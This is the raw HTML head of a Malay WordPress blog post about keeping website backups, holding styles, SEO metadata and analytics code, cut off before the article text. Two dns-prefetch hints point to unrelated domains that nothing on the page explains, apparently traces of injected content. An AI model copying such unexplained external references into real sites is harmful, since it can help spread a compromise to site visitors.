

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bloggertua.com/keperluan-untuk-menyimpan-backup-data-laman/
body_size: 17656
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Keperluan untuk menyimpan backup data laman | Blogger Tua</title><style id="rocket-critical-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,header,main,nav,section{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}figure{margin:20px 0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}*,input[type="search"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.entry:after,.entry-content:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.widget:after,.widget-area:after,.wrap:after{clear:both;content:" ";display:table}body{background:#fff;color:#010101;font-family:"Muli",Arial,Helvetica,sans-serif;font-size:100%;font-weight:300;letter-spacing:0.5px;line-height:1.8}a{color:#fb6a4a;text-decoration:none}a img{margin-bottom:17px}p{margin:5px 0 15px;padding:0}ul{margin:0;padding:0}h1,h2,h3{font-family:"Karla",Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:3px;line-height:1.3;margin:37px 0 21px;padding:0;text-transform:uppercase}h1{font-size:1.3em}h2{font-size:1.2em}h3{font-size:1.1em}img{max-width:100%}img{height:auto}input{border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-webkit-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;color:#999;font-size:0.8em;font-weight:300;letter-spacing:0.5px;padding:10px;width:100%}::-moz-placeholder{color:#000}::-webkit-input-placeholder{color:#000}input[type="submit"]{background:#010101;border:1px solid #010101;-webkit-box-shadow:none;box-shadow:none;color:#fff;font-family:"Karla",Arial,Helvetica,sans-serif;font-size:0.8em;font-style:normal;font-weight:700;letter-spacing:2px;padding:7px 17px;text-transform:uppercase;width:auto}input[type="submit"]{letter-spacing:2px}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}.site-container{margin:0 auto}.content-sidebar-wrap,.site-inner,.wrap{margin:0 auto;max-width:1170px}.site-inner{background:#fff;margin:0 auto;padding:15px 37px}.content{float:right;width:720px}.content-sidebar .content{float:left}.sidebar-primary{float:right;width:300px}.search-form{background:#fff;border:1px solid #eee;padding:10px}.search-form input{background:#fff url(https://www.bloggertua.com/wp-content/themes/foodiepro-v400/images/search.svg) center right no-repeat;-webkit-background-size:contain;background-size:contain;border:0;padding:0}.search-form input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}.breadcrumb{margin-bottom:20px;font-size:0.8em}.entry-title{margin:0 0 17px}h1.entry-title{color:#010101;text-decoration:none}.widgettitle{font-size:0.8em;font-weight:600;letter-spacing:2px;margin:27px 0;text-align:center;text-transform:uppercase}.screen-reader-text,.screen-reader-shortcut{background:#fff;border:0;clip:rect(0,0,0,0);color:#333;height:1px;overflow:hidden;position:absolute!important;width:1px}.genesis-skip-link li{height:0;list-style:none;width:0}img[data-lazy-src]{opacity:0}.title-area{display:inline-block;margin:0;padding:17px 0;width:320px}.header-image .title-area{padding:0}.site-title{font-size:37px;font-weight:600;letter-spacing:2px;line-height:0.8;margin:0;text-transform:uppercase}.site-title a{color:#010101;font-style:normal}.header-full-width .title-area,.header-full-width .site-title{text-align:center;width:100%}.header-image .site-title a{width:100%}.site-title img{max-width:100%}.genesis-nav-menu{background:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee;clear:both;font-family:"Karla",Arial,Helvetica,sans-serif;font-size:0.8em;font-weight:400;letter-spacing:2px;padding:7px 0;text-align:center;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin:0;padding:0;text-align:left}.genesis-nav-menu a{color:#010101;display:block;padding:17px 21px;position:relative;text-decoration:none;text-transform:uppercase;min-height:52px}.genesis-nav-menu .search-form{display:inline-block;margin-left:27px;vertical-align:middle;width:auto}.nav-primary{margin:0}.entry{margin-bottom:37px}.entry-content p{margin-bottom:37px}.entry-header{color:#aaa;margin:0 0 37px}.entry-meta{font-size:11px}.entry-meta a{color:#aaa}.entry-time:after,.entry-author:after{content:"/";margin:0 17px}.sidebar ul{margin:0}.sidebar li{color:#999;list-style-type:none;margin-bottom:6px;padding:0;word-wrap:break-word}.sidebar ul li:before{content:"\00BB \0020";padding-right:7px}.sidebar ul>li:last-child{margin-bottom:0}.sidebar .widget{border-bottom:1px solid #eee;margin-bottom:37px;padding-bottom:37px}.sidebar a{color:#010101;font-weight:600}.sidebar .search-form{width:100%}.sidebar .widget_search{border:0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.header-image .site-header{-webkit-background-size:contain!important;background-size:contain!important}}@media only screen and (max-width:1200px){.site-inner,.wrap{max-width:1040px;overflow:hidden}.content{width:620px}.genesis-nav-menu a{padding:17px}.sidebar-primary{width:300px}}@media only screen and (max-width:1023px){.content,.sidebar-primary,.site-inner,.title-area,.wrap{width:100%}.header-image .site-header .wrap{background-position:center top}.site-inner{padding-left:5%;padding-right:5%}.entry,.sidebar .widget,.site-header{padding:10px 0}.genesis-nav-menu li{float:none}.genesis-nav-menu,.site-header .title-area,.site-title{text-align:center}}@media only screen and (max-width:940px){nav{display:none;position:relative}.genesis-nav-menu{border:none}.genesis-nav-menu .menu-item{border-bottom:1px solid #eee;display:block;position:relative;text-align:left}.genesis-nav-menu .search-form{border:0;float:right;width:100%;padding:20px 10px}}@media only screen and (min-width:1023px){.sidebar-primary{font-size:0.8em}}.single .post h1{font-size:2em}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}div#commentluv span img{border:0;padding:0}div#lastposts{padding:10px;border:1px solid rgba(0,0,0,.10);background-color:white;margin-top:10px}.clarrow{margin-left:8px}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" href="https://www.bloggertua.com/wp-content/cache/min/1/7344e7dfd409e94c087cf2eaaf2642a1.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="cU0t0vM2ewk6PAIJBEOVdMRreeUi3AeJWYf07kLf8uE" />
		<meta name="msvalidate.01" content="74C88D11D872F22F14CFD6703458FE5C" />
		<link rel="canonical" href="https://www.bloggertua.com/keperluan-untuk-menyimpan-backup-data-laman/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blogger Tua" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Keperluan untuk menyimpan backup data laman | Blogger Tua" />
		<meta property="og:url" content="https://www.bloggertua.com/keperluan-untuk-menyimpan-backup-data-laman/" />
		<meta property="og:image" content="https://bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda.jpg" />
		<meta property="og:image:secure_url" content="https://bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda.jpg" />
		<meta property="article:published_time" content="2019-05-13T13:03:17+00:00" />
		<meta property="article:modified_time" content="2019-05-13T13:03:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Keperluan untuk menyimpan backup data laman | Blogger Tua" />
		<meta name="twitter:image" content="https://bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.bloggertua.com\/#website","url":"https:\/\/www.bloggertua.com\/","name":"Blogger Tua","description":"Perkongsian tips blogging","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.bloggertua.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.bloggertua.com\/#organization","name":"Blogger Tua","url":"https:\/\/www.bloggertua.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.bloggertua.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/","name":"Home","description":"Perkongsian tips blogging","url":"https:\/\/www.bloggertua.com\/"},"nextItem":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/","name":"Keperluan untuk menyimpan backup data laman","url":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/"},"previousItem":"https:\/\/www.bloggertua.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","url":"https:\/\/www.bloggertua.com\/author\/eizil\/","name":"eizil","image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3088107950237c0b2b1e090088575f8?s=96&d=mm&r=g","width":96,"height":96,"caption":"eizil"}},{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#webpage","url":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/","name":"Keperluan untuk menyimpan backup data laman | Blogger Tua","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.bloggertua.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#breadcrumblist"},"author":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","creator":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/#mainImage","url":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2019\/05\/menyediakan-data-backup-untuk-laman-anda.jpg","width":800,"height":463},"primaryImageOfPage":{"@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#mainImage"},"datePublished":"2019-05-13T13:03:17+08:00","dateModified":"2019-05-13T13:03:18+08:00"},{"@type":"Article","@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#article","name":"Keperluan untuk menyimpan backup data laman | Blogger Tua","inLanguage":"en-US","headline":"Keperluan untuk menyimpan backup data laman","author":{"@id":"https:\/\/www.bloggertua.com\/author\/eizil\/#author"},"publisher":{"@id":"https:\/\/www.bloggertua.com\/#organization"},"datePublished":"2019-05-13T13:03:17+08:00","dateModified":"2019-05-13T13:03:18+08:00","articleSection":"Tips, backup laman, pengurusan blog, pengurusan WordPress, tips blogging","mainEntityOfPage":{"@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#webpage"},"isPartOf":{"@id":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/#articleImage","url":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2019\/05\/menyediakan-data-backup-untuk-laman-anda.jpg","width":800,"height":463}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Feed" href="https://www.bloggertua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Comments Feed" href="https://www.bloggertua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Keperluan untuk menyimpan backup data laman Comments Feed" href="https://www.bloggertua.com/keperluan-untuk-menyimpan-backup-data-laman/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-136330263-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-136330263-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-136330263-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>








<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-924.css?ver=1658113164' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/global.css?ver=1658113165' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&#038;height=150&#038;ver=4.4.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
